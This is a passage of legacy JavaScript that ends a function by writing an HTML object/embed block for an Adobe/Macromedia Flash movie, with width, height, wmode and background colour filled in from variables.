<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="'+width+'" height="'+height+'" id="'+name+'" align="middle">\
<param name="allowScriptAccess" value="sameDomain">\
<param name="movie" value="'+file+'">\
<param name="quality" value="high">\
<param name="wmode" value="'+wmode+'">\
<param name="bgcolor" value="'+bgcolor+'">\
<embed src="'+file+'" quality="high" wmode="'+wmode+'" bgcolor="'+bgcolor+'" width="'+width+'" height="'+height+'" name="'+name+'" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer">\
</object>\
	');
}